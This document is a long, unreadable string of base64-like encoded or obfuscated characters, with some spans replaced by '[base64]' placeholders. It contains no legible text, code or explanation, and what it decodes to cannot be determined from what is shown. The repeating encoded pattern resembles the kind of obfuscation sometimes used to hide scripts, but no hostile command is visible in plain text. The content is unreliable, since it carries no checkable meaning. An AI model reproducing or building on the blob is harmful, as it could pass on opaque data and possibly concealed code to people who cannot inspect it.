7zoroDor5Tor5Por5Xor47or4nor4Dor47or4Hor57oroDor7roro/or4bor6Poro7orpzor5ror5Hor4bor5Xorofor4bor6Horpror4nor4Lor5Dorofor7/or6ror6vor6/or5Por5Por5for7Xor4Lor5bor5Lor4Lor5Tor5Poro/oro7orpzor4bor6Hor7zoroDor4jor5for4Lor4noroDor7roro/oroDor7for6jor7Tor7PoroDorovor6norovoroborobor7zor7roro7orpzor4bor6Hor7zoroDor5Tor4Lor5Por7Xor4Lor5bor5Lor4Lor5Tor5Por6/or4Lor4bor4Por4Lor5XoroDor7roro/or4Doro/oroDgoK3goIHgoIDgoJrgoIvgoIDgoJrgoYPgoLrgoJfgoJ7goIvoroDorovor4Loro/orpfor5/orpborp7or4XorpDoro7oro7orovoroDor4bor5for5for4vor47or4Tor4bor5Por47or4jor4norojor5/ororor5Dor5Dor5Dororor4Hor4jor5Xor4rororor5Lor5Xor4vor4Lor4nor4Tor4jor4Por4Lor4PoroDoro7orpzor4bor6Hor7zoroDor5Por47or4ror4Lor4jor5Lor5PoroDor7rorprorpfor5/orpborpTorp/orp/orpzor4bor6Hor7zoroDor5Tor4Lor4nor4PoroDor7roro/or4bor6Toro7orpzor4bor6Hor7zor4Doro/oroDvkZbvkZfvkYvvkZzvkZjvkZ3vkYDvkYrvkY3vkZjvkY3vkZzvkZrvkZHvkZjvkZfvkZ7vkZzoroDorovor4Loro/orpfor5/orpbor4Por4LorpXoro7oro7or7rorpror4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor47or4Horo/or4bor6Hor7zoroDor5Xor4Lor4bor4Por57or7Tor5Por4bor5Por4LoroDor7roroborprorprorpfor5/orpPoro7or5Xor4Lor5Por5Lor5Xor4norpzor47or4Horo/or4bor6Hor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7roroborprorprorpfor5/or4Torp/oro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or4bor53oro/or4bor6boro7orpzor5ror4Lor4vor5Tor4Lor5zor5Hor4bor5Xorofor4bor6Dorpror63or7Tor6jor6nor7zoroDor5for4bor5Xor5Tor4LoroDor7roro/or4bor6Hor7zoroDor5Xor4Lor5Tor5for4jor4nor5Tor4Lor7Por4Lor5/or5PoroDor7roro7orpzor47or4Horo/or4bor6Dor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7rorprorprorproroDor4jor4zoroDoro7or5zor4bor63oro/or4bor6boro7orpzor47or4Horo/or4bor6Dor7zoroDor5Xor4Lor5Tor5Lor4vor5PoroDor7rorprorprorproroDor4Tor5Xor4Lor4bor5Por4LoroDoroHoroHor7Xoro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Xoro7orpzor5ror4Lor4vor5Tor4Lorofor47or4Horo/or4bor6Dor7zoroDor5Xor4Lor5Tor5Lor4vor5PoroDor7rorprorprorpror4Doro/oroDGkMaVxoHGhMaRxoDoroDorovor4Loro/orpfor5/orpborpTorpTor4Loro7oro7oroHoroHor7Toro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Toro7orpzor5ror47or4Horo/or5Por57or5for4Lor4jor4Horofor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Lorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Loro/orpfor5/orpboro7orpzor5ror5ror4Lor4vor5Tor4Lorofor47or4Horo/or4bor6Dor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7rorprorprorproroDor4Lor5Xor5Xor4jor5XoroDoro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or5zor4bor53oro/or4bor6boro7orpzor5ror5ror5ror5rorpzor4bor6Hor7zoroDor4jor4nor5Por47or4ror4Lor4jor5Lor5PoroDor7rorpror4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or4bor53oro/or4bor6boro7orpzor5rorpzor5ror4Lor4vor5Tor4Lor5zor47or4Horo/or7Toro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Toro7orpzor5ror47or4Horo/or5Por57or5for4Lor4jor4Horofor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Lorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Loro/orpfor5/orpboro7orpzor5ror5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6/oro/or4bor67oro7or5zor5Xor4Lor5Por5Lor5Xor4norofor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7orprorpror4bor67oroHoroHor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDorpLor4Hor53or6Tor5Por53or4nor4/or77or6Lor7Hor7Tor4Hor7Xor4Por5Hor7for7/or4/or5boroDoro7orprorproroDor4jor4zoroDorpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor63oro/or4bor6zoro7or5zor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDorovor4bor6zorpjor4bor6zorp3oroDoroDoro7orpzor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDorpLor4Hor53or6Tor5Por53or4nor4/or77or6Lor7Hor7Tor4Hor7Xor4Por5Hor7for7/or4/or5boroDorovoroDor4jor4zoroDoro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6voro/oro7or5zor47or4Horo/orobor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7or5vor5vor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7orprorprorproroDor4Hor4bor4vor5Tor4LoroDoro7or5zor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDorovoroborobor7zor7roro7orpzor5ror4borpHoro/or67oro7orpzor4bor4zoro/oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6roro/oro7or5zor4bor5Doro/oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6noro/oro7or5zor7/orpror6Por4bor5Por4Lor7zoroDor4nor4jor5DoroDor7roro/oro7orpzor4borpHoro/or67oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6joro/oro7or5zor4bor4zoro/orpfor5/orpboro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7foro/oro7or5zor47or4Horo/or4nor4Lor5Dorofor7Xor4Lor4Dor6Lor5/or5foro/oroDoro/[base64]/or47or5for5Por4jor5for5vor47or4Lor4ror4jor4Xor47or4vor4Lor5vor47or5foro/or4/or4jor4nor4Lor5vor4jor4Poro7or5vor47or5for4bor4Por5vor47or5Xor47or5Tor5vor4zor47or4nor4Por4vor4Lor5vor6bor4nor4Por5Xor4jor47or4Por5vor7Tor47or4vor4zor5vor4vor4Dor4Lor7vor5/orpXorpfor5vor4ror4bor4Lor4ror4jor5vor4ror47or4Por5for5vor4ror4ror5for5vor4nor4Lor5Por4Hor5Xor4jor4nor5Por5vor4jor5for4Lor5Xor4bor7vor5/orpXorpfor4roro/or4jor4Xor5vor47or4noro7or47or5vor5for4bor4vor4roro/or7vor5/orpXorpfor4jor5Toro7orpjor5vor5for4/or4jor4nor4Lor5vor5foro/or47or5/or47or5vor5Xor4Loro7orojor5vor5for4vor5Lor4Tor4zor4Lor5Xor5vor5for4jor4Tor4zor4Lor5Por5vor5for5Tor5for5vor5Tor4Lor5Xor47or4Lor5Toro/orpPor5vorpHoro7orpfor5vor5Tor57or4ror4Xor47or4bor4nor5vor5Por5Xor4Lor4jor5vor5Lor5foronoro/or4Xor5Xor4jor5Dor5Tor4Lor5Xor5vor4vor47or4nor4zoro7or5vor5Hor4jor4Por4boroDorozoroDor4Hor4jor4nor4Lor5vor5Dor4bor5for5vor5Dor47or4nor4Por4jor5Dor5Tor7vor5/orpXorpforo/or4Tor4Lor5vor5for4/or4jor4nor4Loro7or5vor5/or4Por4bor5vor5/or47or47or4nor4joroDorovoroDor47oroDoro7or7zoroDor5Por4Lor5Tor5PoroDor7roro/or4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7roro7or5vor5vor4nor4Lor5Dorofor7Xor4Lor4Dor6Lor5/or5foro/oroDorpborpXorpforpDor5vorpHorpTorpborpfor5vorpHorpLorp7orpfor5vorpTor4Dor5Tor4jor5vorpPor5Por4/or5for5vorpLorpfor7zorpborororpHor7ror47or5vorpDorpDorpfor5Tor5vorp/orpforpXor5Tor5vor4bor7vor5/orpXorpfor5Dor4bor5vor4bor4Xor4bor4Tor5vor4bor4Toro/or4Lor5Xor5vor4jor4jor5vor5Torororo7or5vor4bor47oro/or4zor4jor5vor5Xor4noro7or5vor4bor4voro/or4bor5Hor5vor4Tor4bor5vor4Tor4joro7or5vor4bor4ror4jor47or5vor4bor4noro/or4Lor5/or5vor4nor57or5vor57or5Doro7or5vor4bor5for5Por5Lor5vor4bor5Xoro/or4Tor4/or5vor4Dor4joro7or5vor4bor5Toro/or5Por4Lor5vor5Lor5Toro7or5vor4bor5Por5Por5Dor5vor4bor5Loro/or4Por47or5vororor4ror5vor5Xor7vor5/orpXorpfor5vor5Tor7vor5/orpXorpforo7or5vor4bor5Hor4bor4nor5vor4Xor4Loro/or4Tor4zor5vor4vor4vor5vor4nor5boro7or5vor4Xor47oro/or4vor4Xor5vor5Xor4Poro7or5vor4Xor4voro/or4bor4Tor5vor4bor53oro7or5vor4Xor5Xoro/or4Lor5vor5Horo7or5Dor5vor4Xor5Lor4ror4Xor5vor4Xor5Dorororo/or4nor5vor5Loro7or5vor4TorpLorpLorojor5vor4Tor4bor5for47or5vor4Tor4Tor5Dor4bor5vor4Tor4Por4rororor5vor4Tor4Lor4vor4vor5vor4Tor4/or5Por4ror5vor4Tor4vor4Por4Tor5vor4Tor4ror4Pororor5vor4Tor4joro/or4ror5for5vor4nor4Poro7or5vor4Tor5Xor4bor5Dor5vor4Por4boro/or47or5Por5vor4vor4vor5vor4nor4Doro7or5vor4Por4Xor5Por4Lor5vor4Por4Tororor5Tor5vor4Por4Lor5Hor47or5vor4Por47or4Tor4bor5vor4Por4ror4jor4Xor5vor4Por4joro/or4Tor5vor5foro7or4jor5vor4Por5Toro/orpborpXor5vororor4Poro7or5vor4Lor4voro/orpPorp7or5vor4bor47oro7or5vor4Lor4roro/or4vorpXor5vor5Lor4voro7or5vor4Lor5Xoro/or47or4Tor5vor4zorpforo7or5vor4Lor5Tor4vorp/or5vor4Lor53oro/or7zorpPorororpDor7rorpfor5vor4jor5Tor5vor5Dor4bor5vor53or4Loro7or5vor4Hor4Lor5Por4Tor5vor4Hor4vor57oro/ororor5vor7joro7or5vor4Dorpbor7vor5/orpXorpfor5Lor5vor4DorpLorpHorpfor5vor4Dor4Lor4nor4Lor5vor4Dor4HorororpLor5vor4Dororor4ror4jor5vor4Dor4joro/oronor5Dor5vor4jor4Poro7or5vor4Dor5Xoro/or4bor4Por5vor5Lor4noro7or5vor4/or4bor47or4Lor5vor4/or4Tor47or5Por5vor4/or4Porororo/or4ror5vor5for5vor5Poro7or5vor4/or4Lor47ororor5vor4/or47oro/or5for5Por5vor5Por4boro7or5vor4/or5foro/or7vor5/orpXorpfor47or5vor47or5foro7or5vor4/or5Tororor4Tor5vor4/or5Poro/or4Toro/ororor5vor7vor5/orpXorpfor5vor7jor5vor4bor5vor4Dor5vor5for5vor5Tor5vor5Poro7or5vor5Por5foro7or5vor4/or5Loro/or4bor5Dor5vor5Por4Toro7or5vor47orororo/orpXorpfor5vor4Dor4jor5vor4ror4boro7or5vor47orpXorpTorpfor5vor47or4bor4Toro/or7vor5/[base64]/or5Por5vor5Horo7or4bor5vor43or4Xor5Xor4jor5vor43or4Lor4ror5Lor5vor43or47or4Dor5Tor5vor4zor4Por4Por47or5vor4zor4Lor43or47or5vor4zor4Dor5Poro/or7vor5/orpXorpfor5vorojoro7or5vor4zor4vor4jor4nor5vor4zor5for5Por7vor5/orpXorpfor5vor4zor5Dor4Tororor5vor4zor57or4joro/or4Tor5vor4zoro7or5vor4vor4Loro/or4nor4jor5vor5/or47oro7or5vor4vor4Doro/or7vor5/orpXorpfor4Dor5vorojoro/or4zor5vor4vor5vor5Loro7or5vorpLorpfor5vorpLorpPor5vororor7zor4bororor5Dor7roro7or5vor4vor47or4Xor5Dor5vor4vor57or4nor5/or5vor4rorpbororor5Dor5vor4rorpTor4Dor4bor5vor4rorpLorpforojor5vor4ror4boro/or5Por4Lor5vor5Lor47or5vor5/or4joro7or5vor4ror4Toro/orpforpbor5vorpXorpbor5vor4Tor4boro7or5vor4rororor4Tor5Xor5vor4ror4Loro/or5Xor4Tor5vor5Xor47oro7or5vor4ror47oro/or4jorp/or5vor4jor4bor5vor5Por5Toro7or5vor4ror4ror4Lor4Hor5vor4ror4joro/orpforpbor5vorpforpXor5vor4Xor47or5vor4Por4Lor5vor4Por4jor5vor5Poro/ororor5vor7vor5/orpXorpfor5vor4jor5vor5Horo7or5vor53or53oro7or5vor4ror5Poro/orpLorpfor5vor5forpbor5vor5Hor7vor5/orpXorpforo7or5vor4ror5Dor4Xor5for5vor4ror57or5Dor4bor5vor4norpborpfor7zorpforororpXor7ror5vor4norpXorpfor7zorpXorororpTor7ror5vor4norpTorpforo/orpfor5vorpXoro7or5vor4norpLorpforo/orpfor5vorpXor5vorpLoro7or5vor4norpDoro/orpforo/orpfor5vorpboro7or5vorpborpforo7or5vor4nor4Loro/oro/or4Tor5vor4roro7ororor5vor4jor4nor5vor5Por4Hor5vor5Dor4Hor5vor5Dor4Dor5vor5Dor5Poro7or5vor4nor4jor4zoro/orpHor5vor47oro7or5vor4nor53or5for4/or5vor4jorpXor47or4ror5vor4jor5foro/or5Por47or5vor5Dor5Horo7or5vor4jor5Xor4bor4nor5vor4jor5Dor4Dorpbor5vor5forp/orpforpfor5vor5for4bor4noro/or4bor5vor4Por5vor5Poro7or5vor5for4Por5/or4Dor5vor5for4Doro/orpborpTor5vorororo/or7zorpborororp/or7ror5vor4Toro7oro7or5vor5for4/or47or4vor5vor5for47or5Xor4Lor5vor5for4voro/or4bor57or5vor5Lor4Toro7or5vor5for4norororpXor5vor5for4joro/or4Tor4zor5vor5Xor5Por5vor5Tor4Loro7or5vor5for5Xor4jor5/or5vor5for5Tor47or4jor5vor5for5Pororor4Dor5vor5bor4bororor4bor5vor5bor4Toro/orpforpDor5vorpborpXor5vorpXorpbor5vorpTorpXor5vorpHorpfor5vororor7zorpXorororpDor7ror5vor47orororo7or5vor5bor5Por4Lor4zor5vor5XorpTorp/orpfor5vor5XorpHorpforpfor5vor5Xor4bor4zor5Tor5vor5Xor47or4rorp7or5vor5Xor4joro/or5Hor4Lor5vor53or4joro7or5vor5TorpLorpLorojor5vor5Tor4boro/or4Dor4Lor5vor4ror4bor5vor4ror4ror5vor4ror5Tor5vor4nor57or5vor5Hor4boro7or5vor5Tor4Toro/orpforpbor5vor4/ororor5vor4jor4jor5vor5forororo7or5vor5Tor4Por4zorojor5vor5Tor4Loro/or4Toro/ororor5vorpfor5vorpboro7or5vorpPorpDor5vor4ror4Tor5vor4nor4Por5vor5Xor47oro7or5vor5Tor4Dor4/ororor5vor5Tor4/or4bor5Xor5vor5Tor47or4Loro/ororor5vor4roro7or5vor5Tor4zorororpfor5vor5Tor4voro/orpPorpLor5vor47or4Poro7or5vor5Tor4roro/or4bor4vor5vor4bor5Xor5vor4XorpTor5vor47or5Por5vor5PorpLoro7or5vor5Tor4joro/or4Hor5Por5vor4nor57oro7or5vor5Tor5foro/orpforpbor5vor4/ororor5vor5Hororor5vor5Hor7vor5/orpXorpforo7or5vor5Tor57oro/orpforpbor5vor4ror4Xoro7or5vor5PorpXoro/orpborp/or5vorpLorpforo7or5vor5PorpHoro/orpforpfor5vorpborpfor5vorpborp/oro7or5vor5Por4boro/or4Dor5Por5vor4vor4zoro7or5vor5Por4Tor4vororor5vor5Por4Por4Dororor5vor5Por4Lor4voro/or47or5vor4roro7or5vor5Por47or4rororor5vor5Pororor4ror4jor5vor5Por4joro/or5for4vor5vor5Tor4/oro7or5vor5Por5Toro/orpDorpfor5vor4rororor5vor4rorpTor5vor4rorpLoro7or5vor5Por5/orororp7or5vor5Lor5foro/oronor4Xor5vor4Dorpbor5vor5Tor47oro7or5vor5Lor5Por5Tor5Por5vor5HorpPorpforpfor5vor5HorpDorpLorpfor5vor5Hor4Lor5Xor47or5vor5Hor47oro/or5Xor4Dor5vor5Por4Loro7or5vor5Hor4zoro/orpPorpfor5vorpLor7zorpforororpTor7ror5vororor5Horo7or5vor5Hor4rorpPorpfor5vor5Hor4jor4Por4bor5vor5Hor5Lor4vor4Tor5vor5Hor5/oro/orpLorpXor5vorpLorpTor5vorpHorpfor5vorpHorpbor5vorpDorpfor5vorp/orpfor5vorp/orpbor5vorp/orpTor5vorp/orpLor5vorp7orp/oro7or5vor5DorpTor4Toro/ororor5vor7vor5/orpXorpforo7or5vor5Dor4Lor4Xor4Tor5vor5Dor4/or47or5Por5vor5Dor47oro/or4Dor7vor5/orpXorpfor5vor4nor4Tor5vor4nor5Doro7or5vor5Dor4ror4vor4Xor5vor5Dor4jor4nor5Lor5vor5/orpDorpforpfor5vor57or4bor5Tororor5vor57or4jor5Lor5Xor5vor53or4Lor5Por4jor5vor53or5Por4LorororoDorovoroDor47oroDoro7or7zoroDor5Por4Lor5Tor5PoroDor7roro/or4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7ror7zoroDor5Tor5Lor4Xor5Tor5Por5XoroDor7roro/orpfor5/orpforovorpfor5/orpPoro7oro7oro7or5zor6/orproroborobor7zor7rorpzor5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7boro/or4bor7Xorovor4bor7Toro7or5zor47or4Horo/or5Por57or5for4Lor4jor4Horofor4bor7Torprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Hor4bor5Xorofor4bor7Porpror4Por7zoroDor4Dor4Lor5Por6Lor4vor4Lor4ror4Lor4nor5Por5Tor6Xor57or6Tor4vor4bor5Tor5Tor6nor4bor4ror4LoroDor7roro/or4bor7Xoro7orpzor4Hor4jor5Xoro/or5Hor4bor5Xorofor4bor7Lorprorpfor5/orpforpzor4bor7Lorpvor4bor7Por7zoroDor4vor4Lor4nor4Dor5Por4/oroDor7rorpzor4bor7Lorozorozoro7or5zor4bor7Por7zor4bor7Lor7ror7zor4Doro/oroDhqIvhqI7hqI7hqK/hqJzhqI/hqIThqJ7hqKbhqIPhqJnhqJ7hqI/hqIThqI/hqJjoroDorovor4Loro/orpfor5/or4Xor4XorpToro7oro7or7roro/or4Doro/oroDvh7Hvh77vh7vvh7Hvh7noroDorovor4Loro/orpfor5/orpXorpTorpPor4Xoro7oro7orovor4bor7Toro7orpzor5ror5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7Horo/oro7or5zor47or4Horo/or4Por7zoroDor4Xor4jor4Por57oroDor7roro7or5zor47or4Horo/or67oro7or5zor4Por7zoroDor4Xor4jor4Por57oroDor7ror7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or67oro7orpzor4bor7boro/or4borpforovor4bor6voro7orpzor4bor7boro/or4borpTorovor4bor6roro7orpzor4bor7boro/or4borpborovor4bor6noro7orpzor4bor7boro/or4borpXorovor4bor6joro7orpzor5ror5Xor4Lor5Por5Lor5Xor4noroborobor7zor7rorpzor5ror4Lor4vor5Tor4Lor5zor5Tor4Lor5Por7Por47or4ror4Lor4jor5Lor5Poro/or4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor4bor7Horo/oro7orpzor5rorovorpfor5/orpHorpPoro7orpzor5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7Doro/oro7or5zor4vor4Lor5Porofor4bor7/orprorpfor5/orpPorp/orpzor4Tor4jor4nor5Tor5Porofor4bor77orpror4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7ror7zor4Doro/[base64]/[base64]/6K6a6K6X6K+f6K6T6K6T6K6O6K6L6K6M6K+G6K++6K+86K6X6K+f6K6X6K+66K+86K6A6K+U6K+X6K+L6K+O6K+T6K6A6K+66K6P6K6A6K6I6K6A6K6O6K+86K6X6K+f6K6W6K+66K6Z6K6a6K+G6K+/6K6O6K6c6K+a6K+B6K+S6K+J6K+E6K+T6K+O6K+I6K+J6K6H6K+G6K+96K6P6K6O6K+c6K+O6K+B6K6P6K+J6K+G6K+R6K+O6K+A6K+G6K+T6K+I6K+V6K+86K+A6K6P6K6A4bS+4bS44bSu4bS54bSK4bSs4bSu4bSl4bS/[base64]/[base64]/[base64]/p+i+kuium+iugOiujOivgOiuj+iugMipyKrIu8i06K6A6K6L6K+C6K6P6K6X6K+f6K6W6K6U6K6f6K6U6K6O6K6O6K6M6K6A6K6Z6L+v6K6b6K6I6K6A6K6M6K+A6K6P6K6AyKnIqsi7yLToroDorovor4Loro/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnovp/ov6Xov6voroDorpzor4Xorp/orproroDovrXov6borpvoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnoroDorozor4vor4jor4Tor4bor5Por47or4jor4nor7zoroDor4/or4jor5Tor5Por4nor4bor4ror4LoroDor7rorozoroDorpvorojoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnor4vor4vor4jor5Dor7vor5/orpXorpforoDorpzor4Xorp/orproroDor6bor4vor5Dor4bor57or5Tor7vor5/orpXorpforpvoroDorozor4Doro/[base64]/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDor7vor5/orpXorpfor5zor5Por4Lor5/or5Pororor4Por4Lor4Tor4jor5Xor4bor5Por47or4jor4norp3or7vor5/orpXorpfor5Lor4nor4Por4Lor5Xor4vor47or4nor4Lor7vor5/orpXorpforobor47or4ror5for4jor5Xor5Por4bor4nor5Porpzor5roroDorpzor77or7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpDorpzor73or7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4Xorp/orpzor4Xor4borpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Hor4jor5Xor4roroDoro7orpzor4Xor4bor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4Hor4jor5Xor4roroDoro7orpzor4Xor4bor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or77oro7orpzor4Xor4bor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or73oro7orpzor4Xor4Lorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4boroDoro7orpzor4Xor4Lor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4boroDoro7orpzor4Xor4Lor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/oroDor4/or5Xor4Lor4HoroDorovoroDoroToroDoro7orpzor4Xor4Lor7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpHorpzor4Xor4Dorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Dor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4vor47or4nor4zoroDoro7orpzor4Xor4Dor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Loro7orpzor4Xor4Porpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor5foroDoro7orpzor4Xor4Por7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor5foroDoro7orpzor4Xor4Por7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpLorpzor4Xor4Xorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Xor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor5Por47or5Por4vor4LoroDoro7orpzor4Xor4Xor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Poro7orpzor4Xor4Torpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4n